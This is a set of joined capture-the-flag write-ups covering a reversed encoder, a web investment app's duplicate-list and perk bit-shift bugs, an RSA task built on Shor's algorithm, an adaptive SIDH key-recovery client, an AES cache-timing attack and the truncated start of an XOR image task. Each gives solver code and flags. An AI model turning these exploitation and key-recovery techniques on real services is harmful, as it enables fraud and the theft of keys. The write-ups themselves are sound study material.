```cj = 0;while (j < input_length) { k = 0; while (k < 8) { input_char = *(char *)(j + user_input); list2_ = PyList_GetItem(encoded_input_list,(long)j,(long)j); long_value3 = PyList_GetItem(list2_,1); long_value4 = PyList_GetItem(list2_,0); added_longs = PyNumber_Add(long_value4,long_value3); PyList_SetItem(list2_,(input_char >> (k & 0x1f) & 1U ^1),added_longs); k = k + 1; } j = j + 1;}```
This is basically:
```pythonlist2 = [1, 1]for i in range(8): added_longs = list2[0] + list2[1] list2[(ord(input_char) >> (i & 0x1f) & 1 ^ 1)] = added_longs```
performed for each character of the input.
Notice that since this is done character by character, we don't really need to figure out how to `invert` this logic.We can simply create a lookup table of all possible values:
```pythondef encode_array(input_char): list2 = [1, 1] for i in range(8): two = list2[0] + list2[1] list2[(ord(input_char) >> (i & 0x1f) & 1 ^ 1)] = two return list2
reference = {tuple(encode_array(char)): char for char in string.printable}```
This way we can immediately recover the character from such array.
### Input encoding stage 2
Next step is:
```clong_value5 = PyLong_FromUnsignedLong(0);i_ = 0;while (i_ < input_length) { local_a68 = PyList_GetItem(encoded_input_list,(long)i_,(long)i_); long_value3 = PyLong_FromUnsignedLong(0x551); long_value5 = PyNumber_Multiply(long_value5,long_value3,long_value3); long_value3 = PyList_GetItem(local_a68,0); long_value5 = PyNumber_Add(long_value5,long_value3,long_value3); long_value3 = PyLong_FromUnsignedLong(0x551); long_value5 = PyNumber_Multiply(long_value5,long_value3,long_value3); long_value3 = PyList_GetItem(local_a68,1); long_value5 = PyNumber_Add(long_value5,long_value3,long_value3); i_ = i_ + 1;}```
This performs simple:
```pythonx = 0for i in range(len(data)): list2 = encoded_input_list[i] x = x * 0x551 + list2[0] x = x * 0x551 + list2[1]return x```
Where `encoded_input_list` is the array we got in previous step.If we look at the last step, the final value will be `0x551*x + y`.It's clear that we can therefore just get mod 0x551 to get back `y`.But this property propagates from the start, so we can do mod 0x551 until we recover all numbers:
```pythondef decode_single_pair(number): y = number % 0x551 number = (number - x) / 0x551 x = number % 0x551 number = (number - y) / 0x551 return y, x, number
def decode(number): rest = number results = [] while rest != 0: a, b, rest = decode_single_pair(rest) results.append([a, b]) return results[::-1]```
## Recovering comparison constants
Now the last step is just comparison with some constant:
```cconstant_long = PyLong_FromString(&local_228,0,0x10);result = PyObject_RichCompare(constant_long,long_value5,2,long_value5);```
Ghidra made this a bit messy, so it was faster to grab the constant from the debugger.We just run python in gdb, break on `PyLong_FromString` and inspect the pointer at RAX `x/100s 0x7ffffffed7800` to get: `0xc8ec454b3ac5971259b9ec147b62f0543f37a526f4247aed6d318ff4ae3461d79ea5fda8f8632ddc3162f0b4cdb879d3ded85857a900785bbe250be80102e7ae2afd33cf074a9bf5058329e6fda96911e2694463378374a90d4e4e250327c4a0614ba51d4cf396f8a6b9f48f4a8a54e24fce4734b5833fe155ef66155475f6f86a5accd890c9143ba1c12f10515c9e682da44b41a83f49a1494df131f0bd4017cb5fb790d3c2eb183`
# Flag
Now we just run our decoder and get: `IJCTF{r4t10n4l$_4r3_c0unt4bl3_calk1n_w1lf_tr33_n0t_st3rn_br0c0t!}` |
# Pwnzi 1 (web, 151+4p, 28 solved)
## Overview
In the task we get access to webpage, where we can invest money in some piramidal scheme.In the profile page we can see that there are placeholders for 2 flags.One is supposed to be visible only to admin, the other one can be purchased if we have enough `Expected Interest` from investments.
There are also perks for uploading files and reporting pages to admin, but this is relevant only for the second part of the task, so we can skip this here.
There are a couple of places in the html code and in robots which provide link to `pwnzi.jar` of this application.We can download it, add as library in IntelliJ and go through the decompiled code.
## Getting money to buy perks
### Money hax
First idea is obviously to get enough money to buy perks.There is a bug in the investment page, which you can accidentally spot easily enough, or figure out from the source code:
```javaInvestment parent = (Investment)this.investments.findByOwnerAndName(user, rq.getParentName()).orElse((Object)null);Investment newInvestment = (new Investment()).setOwner(user).setName(name).setDeposit(deposit);user.setBalance(user.getBalance() - deposit);this.investments.save(newInvestment);if (parent != null) { parent.getChildren().add(newInvestment);} else { user.getInvestments().add(newInvestment);}```
And
```java@ManyToMany( fetch = FetchType.LAZY)private List<Investment> children;```
Children investments are a `List` and not `Set` so can contain duplicated entries.This means we can invest into `A`, and then again into `A`, which is the same `A` but we have it twice.Now if we invest into `B` as child of `A`, we will pay only once, but this `B` will be added to "every" `A` (technically there is only a single `A` but we have it many times on the children list).
### Perks hax
Now that we have lots of money it turns out we actually can't buy the flag perk :(
```java@PostMapping({"/claim-perk"})@Transactionalpublic ResponseEntity<String> claimPerk(@RequestParam("perk") int perk, HttpSession session) { if (perk < 0) { throw new PwnziException("value error"); } else { User user = this.currentUser(session); if (user.hasPerk(perk)) { throw new PwnziException("perk already credited"); } else if (perk == Perks.FLAG) { throw new PwnziException("sry, you have to work a bit harder for the flag"); } else if (this.calculateExpectedInterest(user) < this.requiredInterestForPerk(perk)) { throw new PwnziException("need more expected interest for this perk"); } else { user.addPerk(perk); return ResponseEntity.ok("perk credited"); } }}```
`Perks` are:```javapublic class Perks { public static int UPLOAD_PHOTO = 1; public static int UPLOAD_ANYTHING = 13; public static int FLAG = 14;
public Perks() { }}```
But notice that for any other value, the code just goes to `user.addPerk(perk);`If we look into this method we see:
```java public void addPerk(int perk) { this.perks = (short)(this.perks | 1 << perk);```
This is interesting, because sending `14` will have exactly the same effect as sending `14+k*32`, so instead of perk 14 we can send request to buy 46 to get the flag.
Now we actually need A LOT of money, but it's possible with chain (all with minimum investment):
- 3xA on first level `3*1.12 return`- 2xB as child of A on second level `3*2*1.12**2 return`- 2xC as child of B on third level `3*2*2*1.12**3 return`- 1xD as child of C on fourth level `3*2*2*1.12**4 return`

This way we get `3*1.12 + 6*1.12**2 + 12*1.12**3 + 12*1.12**4 = 46.627768320000015`Just enough to buy perk `46`, and get the flag: `SaF{no_obfuscation_is_like_giving_sauce}` |
# Shor (crypto, 93+1p, 61 solved)
## Overview
In the challenge we get 3 datasets:
```N = 3416356674834751205654717212071257500891004481277675802480899188082530781676946620047015174887499659759994825842311234570747025346194269593432201439553474104726357466423594117729691868522956307297012280773715009336391891527625452216694507033820734082774562411516154786816821799139109814782126237257954493537197995738073491626828821669476230971917909830728881441510625888688452097090833935723507974378873159008169669871084895916325728244256040953051421900207387581176872063669038872455907987681935770956653031961149178257817864076041790032686112960572631551662957882869381443972442620140208708846269452219913845752692040947773507733718069833552772389207842695834274596725601269983676368769026979527592867536756156322713708743946168101133561610926637848052441486328236721261416666787449231413994156377194904834445823205296393743874301916674863699954694052632649609814866866736039080083583524584794922211502053023693044595773419383663012687997167507079146962402233459843639452122470388183046710067826419546875172302687074961955298456070785841370571843245308435171042459399472863709320869064664474183630027880885944811713149681771668394805036911499525569725364876617355369131347083485036868905546790785483319564946606640739539740000000000001e = 65537Encrypted message = 2761381113410910848061431300230480498009026842114852457129705785252041512194320382139992607990523185711265558416291496166730903035100162870595351770249633960051157494292619436506842619411602708064741507667875940943200199830629156186966769529608798700085556407391764625041336657163923382446150480716540088086014660597539878575206223118477684139141382850852953596383417648061979405616513335248108939135401317656931895525429904559698612462360168606617613714419613744092435822735639489593242225248516709920461824689537628749384086945788127710215825798099407801004302766884540735728033427144173723144540438415615972235181583759134738853378222450717263640639637197665448224710544718570975791277317803802004936569093622711877823386532910160498710047256140658328647339389246101926399729410376417737133141155904985744908184776453418311221976969592540762037641244078748922362005375622546885851174461996130712712012110007014160102248347323006075438769540656035545567873264556383372389088602088215706058030212514538785797366617737232735823224036561813895187291608926452840528509117072693473454500812176162568323908661021204552565519477362475191073574449068082075563301731771738898463551240775337975574420761416092262799207037100971408380894166511517Base element = 1055996486206343282900378582239294340792376691775344496933466299728441053731145595712130431971194025194789509268517622355475415699064683110017844110306038495669213294512300387373611752219357804438832230491906844604655582965815296272037439743337013140766325647199056633009800091721973373266284818365172234615731317282201888653323643200935585860690203559729920660732314791721010170075598012541020242212729633805500814805618699794746356843998160925987970495456937473496798050761424036710102809671554730207807099004826662404274037937805782414813889799092703191357895006998518119807675096524648668105710889520659292064959937083980230094792797660331780117673207101104336730141359386565164773139490936534220599679944915992879676814408158495294462729255659309148721319247178480380853423886332215762669161651462318898104177785569288415822890569538608749637828249746515568505820117008373602089204739125324422734144022818114547426262144105857697865525296381197288010175218167887685455029178631077447578643219786514691704255525825989866345315707869283456054142607295582337561819546799116128115591556912433522048087071838479458051821758524175955048742012086896119371652370796825701079986027369043480123068780648561901319601133577394286114422843702432Order of the base element mod N = 4238905730299571511585410925992706985376240434599640426773730678688148201988287191828553430803354181800011233926113337354226603520697209783788323782074002570383969322036520148451330264738762823474389251519331890832896947816064451687914322654345208162866922224699576968808732333973644883697916363675589456970485473534854730462259729068231976448513756950228426287377821431710399101131033185211011454635767134370015858843667379202869398742242467296213912220088796029353706699766346980050862526610289204788284877119355791479746742348282652679426554008068210121318762257110078200503361306295050591594278560207575724450235102000132261276258646393369631386590170896001661198420859987589818266451143197584239528981328996248775188255680196412623826715722830666634670196882972751433186125430873698792718250532170807439694934936990057791640607436435301727450448556704183815360000000000000
N = 2991827431838294862966784891173748689442033961794877893451940972359233879769847725449228773148722094529956867779219983311911235955792605578395060263578808536063092916571136475239794888147950848214752108530874669597656040523610448227520304582640063474873583656809304967459752224335947620804298564179924078757517862179181060444078070172493793150026947727360122588243906747708457615039889721849607047000641714571579283754866961814830107819957024391003568024994181049938378413334966649251188961819321448682445927391114305975879570003772269969469588663531270178974591969925207103686182551942494472789179737369451543233260843746179834780752253276798913060176677373344860806929972937611690448747280201511208307706943617522916333696589954418418512093433247071173377326670866040814437718937690090980047459933178869155400675905036321541350337851757862692429647759994174403035047868866380532338380873261053816376341913465724835415340251162893735767326552546919855284937726326731441519889186734423951395212523220146945845162409884737237923785964497202757230883029324416637456965308473300854577504808364024330378522663828056533671597367520562225643048706011802233019317215123933958808152725154411743332088899288508468593418829959011282400000000001e = 65537Encrypted message = 2531660758159102106999922822493820302169183249029699298380750419804912981078240111089565187748502615169619449928310076159800762484249020730886854764078009557326494365796575309754306060895741885211198610505721203507814192128839503737291197069234351836810854223030378000820938504735126183620662226211294903835627678811157291048664678572304025634924267129428510979026314050106995314523210612331981768597984203429076023591397856707455528854522104986240723455104438487966058421959390227565424319636235073477666997681029116486647463880002823388608260093894456795540694720629625527329323684878152739366013269778011757631190103115043539594628554367787519741106584004241327421302272094113265773180162899203764874825552334657449934441071352148125558886491091793139344423110165781566037078043832296825375895852298473387015088375898655324500306048183570101483693662534978822756258118410200222284524929885793009405552015370616552679622972347070759844379580088041991521148785824291751921210406073912891922688439114984052272250782118904388849553081232965036241428691829851803371361644484044221342965264168539902013379507771257120299352913163345981016945342848447336225869621056777226811065585619753827670072917635971752035946214183086097252078340377Base element = 1829153880209649817133271412751305881103610013739763088923077280434366008959719235452957078221891237308379781288879363791539430220845383889227740411644955884968196574019943709097001094862645074306716496415534566247816774897269238114091279124124091700764840107465580642637459959015903827486467910611609784194608612149345770563267560917386252645759909538776262146737382917080133277398970758572689056844853243427439055377394656794013749225347998189709948887047577042647905170078524777397680898109253683306111499807322326245646845259128584230086206539835934418642057740414834277630066579742969677059470203779983187308326453607258426368416380384523318952851218644550009238431278993675363425049662149668470280231683337923276272387771840117173908330607743659713860257263643040431559650893577414139138217937759522352285809151061311523338500433765023972281129640106225269532535796894086126118104841162208461340696704839068163154370315977002827143257580471764590022552133582987462716243934183478321807246787571759906333816115673026182562618376889910687549643049481188484777403338304913851833231384760713336723555123914290623703216306684354716413002921801327907807492210145023967509638599883924815959016469514087510318652377090383573408143189875Order of the base element mod N = 38560713413761379609566936395075572668071080369628115670192641624417776440980701273226992681066964803737397381408237287334201476745729770113169915736677140504101099304776220304170036785989541305856749630544154979967581254694324718665152362814949431192818076514159143920559225991949100970917003919304615824659209163754766161614749009649133180228055247044270344226425323332646355266368819265059396049425171682329538795580522984697326474922568268329719528505679116152346876832004895230968147369090419957506470480923337840332756289795096914722280492211387936874519432905484354110305469319291675552896266756806053842137289993143099968838508275750939158109007269956200282881600747847025693151059090777570290662683532429738733835486556597653924207696863659981475762012361157891219362456668118612981384660665186944304494624842569258321135919050716021742463590031294193325414875000000000000
N = 639706454183841086618060975133506435367679028105293302817889792041855677471135941103994762703392838736550531721530519902301470750304779911155948306612218591799138935866091048693721293892613230480914682428803749924762632427878750084742837813855723359392232771898376144411173068466325310996285248870190702255300295718279606810768110856840161610010502480738215025268551716825052096172524263657070455782204684928203735045097429967165474359767392495180608955232616327356163710417152398486581379295622675189862310699861836394640703199409486435353374174382718391365103593266779715410988747697764215166949296221369189067831531714495456829718257893130130416683979435112783237218934779364887142409293199844536181411788012117636490932176828156653094980496223057242278831933489822824530461645422526392004499974646624081371558910799120884541611121693589957355055417494388914462063844749724848803935934167650377339476529423342556181857024514566806542877109818592708843793048372638440744883734584671163178855889594818530649315246941990069941785981955697316724277843473035594824612773270449343568535991703905499866381894302869556783328828954361131697748870040510488262322072045737316482227372952773445112189325175417604463517935092556879962500000000001e = 65537Encrypted message = 314557466900381591242205623579215445569259870097282668596289597435494983504258313716837830074410569549101885948568828637582431634467367466943722507276554179061705214704312821336717217276072271410024795714853171285472330519984587064351490291946402527076873292156733615667090804533241881526392028722581482187557723462380933494893691818228096727143987965819030197035623098060074104267041580315471527363573905276688203330678967500136780376909740475740022222411007552160610953916933397422648078574769436057858371423387220212599778301238209747504040262792435824139984626671181921830676755679706257094800530170169257172295175588719735103506516267986479535271545672025427357482695339982756270595766559224783234664773225592292836903578759322554594969550738489322024841847122750086552969841091794921189991698185013467950728556383510751767964677981993613884189958377917008871409895441041469390537626990484305898147725819267800469005035373857720477647896885556328405130736251247026436983943132062518372195855113707867220345039790830160353546642486915870683279621035540163308693026969159279331149570510984194914611989693165753486432581824076235984213086481799164719307250544991262352133753835282085522276721189362210449308160808673482171271973635244Base element = 639304614539878463528258079784485748453961997788947903221008691564113768520824054912297976536885940415782622645768931907574552208662557961036585337121563972787735955983309963130196394585676321161401997238426213858836312606239377567018014879457602469055903523965367593064504320727353617645008844597485114399103468775003826394898641131760075425500944415018954023297315378870220312096580715953041280770744209039443690535218083691700925452593344949001347653528186426823387750740646066047708041588621042651593046230315985777228755475771740021166081093461613932804274331432897373691848802487920026711269596469629200479861558951471085509476724616504184151217773738289142755911284204461983148202468210535247036226138104957496934373369643383555984827000297035903273630278899210336015318311506134648061163404223082855619761623079750994914318022721602011861174058485022590668829472045006137826398687345964608059482609412099029725762290028597233216240977074149903617204351904445855117337610478775944092457560644108917597151881101242098843506234170355231516604966143012558147526635689505625221752278863528033799535375216911655599336840088585218525839719910996381383231125137334134672943265221074537386720854796169924885902033065767799038702600353014Order of the base element mod N = 14340465843181389754296043575153150999880553806256424482462005187943660544889251567825193761881671644627116681986880575247775472382429862008693821301217688225108915963042069716362423106872635469122008951761035973093847332884289274367583111876861239752881719413283646415859188694420897533751169969651755858306856280014457872696378749964024941714569321714532004454417234363334457733364193711334660355969032846878694439112996047986990515538880360978717487357475370816216899522824940567676602652086299685154259807064490034942183064960225615267196543096878918185306891778544872672261753262617338859347952171566380431887826270695379201691684193987862510003351182776540049015193655070499556038737924000948120384038167880639676616861182091141971972645457231169645122120054623647146495784214301275060819958507861645053527917643055478749534854842138961878541223358154296875```
The idea is that we have 3 RSA public keys, 3 encrypted messages and we have results of quantum step of Shor's algorithm.The goal is to implement steps of the `classical part` of Shor's algorithm.
## Solution
Once we look at the description of the algorithm on wikipedia it becomes apparent that something is not right.The algorithm suggests that if order is odd and when `a^(r/2) mod N == -1` then there won't be solutions, which suggests 2 of our 3 datasets won't work.
### Solving simple case
We can still first try to decode the first problem, which fits the algorithm just fine.This part is trivial, prime divisor can be recovered via `gcd(pow(a, (r / 2), N) - 1, N)` or `gcd(pow(a, (r / 2), N) + 1, N)`, so we just do:
```pythondef solve_first(N, e, ct, a, r): assert a < N assert pow(a, r / 2, N) != N - 1 p1 = gcd(pow(a, (r / 2), N) - 1, N) p2 = gcd(pow(a, (r / 2), N) + 1, N) if p1 != 1: p = p1 else: p = p2 q = N / p print(rsa_printable(ct, modinv(e, (p - 1) * (q - 1)), N))```
And get back first part of the flag: `First part of the flag is "SaF{Wikipedia_still"`
### Solving odd case
Now we can google a bit for `Shor algorithm odd order` and we get https://eprint.iacr.org/2017/083.pdf (`Shor’s Algorithm and Factoring:Don’t Throw Away the Odd Orders by Anna M. Johnston`).
It turns out that in some cases it's possible to use odd orders and solutions with `a^(r/2) mod N == -1`.
In such case the prime factor of `N` can be found among `gcd(pow(a, r/k, N) + 1, N)` where `k` is one of prime factors of `r`.
So we can write:
```pythondef solve_odds(N, e, ct, a, r, factors_r): for f in factors_r: remainder = r / f p = gcd(pow(a, remainder, N) + 1, N) if p != 1: q = N / p print(rsa_printable(ct, modinv(e, (p - 1) * (q - 1)), N)) print('found for ', f) return p = gcd(pow(a, remainder, N) - 1, N) if p != 1: q = N / p print(rsa_printable(ct, modinv(e, (p - 1) * (q - 1)), N)) print('found for ', f) return```
We grab factorization of `r` from factordb (not complete, but we hope it's enough) and run datasets 2 and 3 to get:
```Second part of the flag is "_says_you_have_to_di"('found for ', 5329)Third part of the flag is "scard_odd_orders...}"('found for ', 79507)```
So the complete flag is: `SaF{Wikipedia_still_says_you_have_to_discard_odd_orders...}` |
# sidhe (crypto, 300p, 29 solved)
In the task we get [server code](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-17-PlaidCTF/sidhe/server.sage) and we can connect to the server.
## Task analysis
The server code impelements Supersingular isogeny Diffie–Hellman key exchange protocol.The code is simple to follow:
1. Server randomly selects a `private secret`2. We can perform 300 interactions with the server3. Each time we can provide a new public key4. Each time we can send payload encrypted using derived shared secret5. If we send encrypted `Hello World` we get back confirmation of valid message6. If we send encrypted `private secret` we get back a flag7. If we send anything else, we get confirmation of invalid message
## Vulnerability
The vulnerability lies in the fact that `private secret` is selected only once per connection, and we can perform 300 key exchanges, with the same secret in place.
## Solution
The general idea behind the attack is pretty simple to understand.The private secret (sk3) is used in:
```pythondef isoex3(sk3, pk2): Ei, P, Q = pk2 S = P+sk3*Q for i in range(e3): R = (3^(e3-i-1))*S phi = Ei.isogeny(R) Ei = phi.codomain() S = phi(S) return Ei.j_invariant()```
Where `P` and `Q` values are provided as part of our public key.Let's imagine for a moment that those are just some numbers.Server starts off by doing `S = P+sk3*Q`.Let's perform one exchange with some values P and Q and derive a shared secret.Now let's modify `Q` by flipping the least significant bit, and perform another exchange.There are 2 things which could happen:- If `sk3` has it's own LSB as `0`, then both derived shared secrets will be identical- If `sk3` has it's own LSB a `1`, then we effectively changed `S`, and thus rest fo calculations will differ
Of course we're not dealing with numbers, but much more complex structures, but general idea stays the same.We want to modify `P` and `Q` in such a way, that the resulting shared secret either stays the same, or changes, depending on bits of private secret.
We can detect this by sending `Hello World` payload and checking if server is able to decrypt it (so shared secrets match) or not.
For the solution we're closely following the paper `On the security of supersingular isogeny cryptosystems` by SD Galbraith, C Petit, B Shani, YB Ti:
https://ora.ox.ac.uk/objects/uuid:840faec4-382f-44ec-aeac-76bd5962f7cb/download_file?file_format=pdf&safe_filename=859.pdf
The paper provides clear description of recovery process in case server is the one using `2^e2`, while in our case server is using `3^e3`, so we need to adapt the solution a bit for that.We also have to use the slightly harder version, because server is performing some `Weil Pairing` checks.
First off we need to implement the missing counterpart of operations for `2^e` for our own client, based on those for `3^e` provided with server:
```pythondef isogen2(sk2): Ei = E P = Pb Q = Qb S = Pa+sk2*Qa for i in range(e2): phi = Ei.isogeny((2^(e2-i-1))*S) Ei = phi.codomain() S = phi(S) P = phi(P) Q = phi(Q) return (Ei,P,Q)
def isoex2(sk2, pk3): Ei, P, Q = pk3 S = P+sk2*Q for i in range(e2): R = (2^(e2-i-1))*S phi = Ei.isogeny(R) Ei = phi.codomain() S = phi(S) return Ei.j_invariant()```
### Recovery for 2^n PoC
We start off by implementing the simpler case for `2^e`:
```pythondef two(): Sa = randint(0, 2^e2-1) print('sa',bin(Sa)) Ea, phiPb, phiQb = isogen2(Sa) Sb = randint(0, 3^e3-1) Eb, phiPa, phiQa = isogen3(Sb) #phiQa = phiQa+2^(e2-1)*phiPa # simple case for lSB R = phiPa S = phiQa
Ki = 0 for i in range(len(bin(Sa)[2:])-2): ZE = Zmod(2^e2) theta = 1/ZE(1+2^(e2-1-i)) theta = theta.nth_root(2) phiPa = (int(theta)*R-int(theta*2^(e2-i-1)*Ki)*S) phiQa = int(theta*(1+2^(e2-i-1)))*S
# simpler case wihout scaling theta, but won't pass the assertions below #phiPa = R-(2^(e2-i-1)*Ki)*S #phiQa = (1+2^(e2-i-1))*S
P = phiPa Q = phiQa assert(P*(2^e2) == Eb(0) and P*(2^(e2-1)) != Eb(0)) assert(Q*(2^e2) == Eb(0) and Q*(2^(e2-1)) != Eb(0)) assert(P.weil_pairing(Q, 2^e2) == (Pa.weil_pairing(Qa, 2^e2))^(3^e3))
JA = isoex2(Sa,(Eb, phiPa, phiQa)) JB = isoex3(Sb,(Ea, phiPb, phiQb)) if (JA == JB): print('even') else: Ki+=2**i print('odd') print(bin(Ki))```
The simplest option just to recover LSB is changing `phiQa` to `phiQa = phiQa+2^(e2-1)*phiPa`.For full recovery we could use the option:```pythonphiPa = R-(2^(e2-i-1)*Ki)*SphiQa = (1+2^(e2-i-1))*S```
Where `Ki` is the recovered known part of the private secret, but this won't pass we `Weil Pairing` checks.To do that we need to include scaling factor theta metioned in the paper.
### Recovery for 3^n PoC
Now that we have a working PoC for 2, we can modify it to fit our actual case:
```pythondef three(): Sb = randint(0, 3^e3-1) tmp = Sb coeffs = [] while tmp != 0: coeffs.append(tmp % 3) tmp //= 3; print(coeffs) print("Sb",Sb) Eb, phiPa, phiQa = isogen3(Sb)
Sa = randint(0, 2^e2-1) Ea, phiPb, phiQb = isogen2(Sa)
R = phiPb S = phiQb
x = 0 for i in range(5): ZE = Zmod(3^e3) theta = 1/ZE(1+3^(e3-1-i)) theta = theta.nth_root(2) found_coeff = 0 for case in range(1,3): phiPb = (int(theta)*R-int(theta*3^(e3-i-1)*(x+case*3**i))*S) phiQb = int(theta*(1+3^(e3-i-1)))*S
# simpler case wihout scaling theta, but won't pass the assertions below #phiPb = R-(3^(e3-i-1)*(x+case*3**i))*S #phiQb = (1+3^(e3-i-1))*S
P = phiPb Q = phiQb assert(P*(3^e3) == Ea(0) and P*(3^(e3-1)) != Ea(0)) assert(Q*(3^e3) == Ea(0) and Q*(3^(e3-1)) != Ea(0)) assert(P.weil_pairing(Q, 3^e3) == (Pb.weil_pairing(Qb, 3^e3))^(2^e2))
JA = isoex2(Sa,(Eb, phiPa, phiQa)) JB = isoex3(Sb,(Ea, phiPb, phiQb)) if (JA == JB): found_coeff = case break; print('coefficient', found_coeff, 'for power 3^'+str(i)) x+=found_coeff*3**i print(x)
three()```
Here `x` denotes the known part of private secret and `case` is the new coefficient we're testing.
The only major difference is the fact that we're working now in base3.This means that we can recover coefficients for consecutive powers of `3`, and that we may need to perform 2 exchanges to recover one coefficient, because we need to check coefficient `1` and if it doesn't work we need to check `2` and only then we can assume that original coefficient was `0`.
### Solver
Now that we have a working PoC for 3^n recover, we can finally implement full client to grab the flag.Note that according to the paper, this method will not work for the highest 2 coefficients, so we need to brute-force those at the very end.
Core of the solver is:
```pythondef oracle(Ei, P, Q, ciphertext, s): pk2 = Ei,P,Q send_key(s,pk2) receive_until(s, ":") send(s, ciphertext.encode("hex")) result = receive_until(s, [".","!"]) return "Good" in result
def recover_coefficients(Ea,R,S,oracle, ciphertext, s): x = 0 ZE = Zmod(3^e3) for i in range(e3-2): print("Recovering 3^%d coefficient" % i) theta = 1/ZE(1+3^(e3-1-i)) theta = theta.nth_root(2) found_coeff = 0 for case in range(1,3): phiPb = (int(theta)*R-int(theta*3^(e3-i-1)*(x+case*3**i))*S) phiQb = int(theta*(1+3^(e3-i-1)))*S if oracle(Ea, phiPb, phiQb, ciphertext, s): found_coeff = case break; print('coefficient', found_coeff, 'for power 3^'+str(i)) x+=found_coeff*3**i return x```
This allows us to recover all but last 2 coefficients, then we can do:
```pythonlimit = e3for a in range(3): for b in range(3): secret = res+a*3**(limit-1)+b*3**(limit-2) super_secret_hash = hashlib.sha256(str(secret).encode('ascii')).digest()[:16] ciphertext = cipher.encrypt(super_secret_hash) send_key(s, pk2) send(s,ciphertext.encode("hex")) response = s.recv(9999) print(response)```
And one of the responses where we guessed `a` and `b` correctly will contain the flag.After a while we manage to recover: `PCTF{if_you_wish_for_postquantum_crypto_ask_a_supersingular_isogenie}`
Complete solver [here](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-17-PlaidCTF/sidhe/client.sage) |
In this challenge, we are given data encrypted with an unknown AES key, and our task is to recover the decrypted payload. We are provided with 100000 timing measurements for various AES plaintexts, and it is implied that a side-channel attack can be used to recover the key. In addition, we are given the first 6 bytes of the key.
Since we lack the AES implementation and details of the hardware, we use trial-and-error to guess at the side-channel leakage model and use statistical tests on the encryption data to see if we are correct. We first attempt the timing attack[^1] of Bernstein, but we do not find statistical significance.
We next attempt the one-round attack[^2] of Tromer et al. We assume the AES implementation uses four T-tables, and cache hits in these tables cause a timing difference. A cache hit in the first T-table should occur when the exclusive-or of the first plaintext byte, first key byte, fourth plaintext byte, and fourth key byte is zero. We compute this exclusive-or for each data sample and find a statistically significant timing difference, confirming our assumption. In fact, we find that the difference is significant when the exclusive-or has a value of 0, 1, 2, or 3.
 We perform the same test on the second T-table. We expect the same statistical difference to occur when the exclusive-or of the fifth plaintext byte, fifth key byte, ninth plaintext byte, and ninth key byte is 0, 1, 2, or 3. The first three bytes are known for each data sample, so we determine which values of the ninth key byte produce the expected distribution. Only four of 256 values produce this distribution (those whose 6 upper bits match 0xd8), so we have successfully recovered six more bits of the key. 
We repeat this process for the first 12 T-table lookups and learn a total of 90 bits of the key. However, we find no more statistically significant difference for the 13th lookup and onward. To recover the remaining 38 key bits, we use a brute-force attack.
To perform the brute force attack, we take the first 16 bytes of encrypted data from the challenge and attempt to decrypt it with each of the 2^38 candidate keys. If the candidate decryption has no byte values above 127, it may be ASCII text, so we log the potential key and decryption to a file. Using the AES-NI instructions for fast decryptions, our implementation tests 80 million keys/second, and we search the full keyspace in approximately one hour.
Our test for a potentially valid ASCII plaintext creates about 2^22 false positives. To eliminate the false positives, we take each of the remaining candidate keys and decrypt all blocks of the encrypted data. Only one candidate key yields ASCII text in every plaintext block, and so this is the correct AES key. The flag is the decrypted payload.
```flag{mike71770yankee:GFq_-XcL38zDoEgx53b7of68UeGMqTc5NlCnFLqsz1HXn_-KSWpwhapO1EZeUaw1EWfpOP3ZM5IvSpDh1TGg8XQ}```
[^1]: Bernstein, Daniel J. "Cache-timing attacks on AES." (2005)[^2]: Tromer, Eran, Dag Arne Osvik, and Adi Shamir. "Efficient cache attacks on AES, and countermeasures." Journal of Cryptology 23, no. 1 (2010): 37-71. |
# Plaint..image (crypto, 620p, 27 solved)
```Hey! I encrypted this photo using simple XOR, but im sure its safe, i used 40 byte key after all, no one would ever be able to bruteforce that ;)```
Pretty standard challenge, we have a [jpeg image](https://raw.githubusercontent.com/TFNS/writeups/master/2020-04-25-IJCTF/plaintimage/flag.jpg.enc) encrypted with 40-bytes long repeating key XOR.
The idea is rather simple:
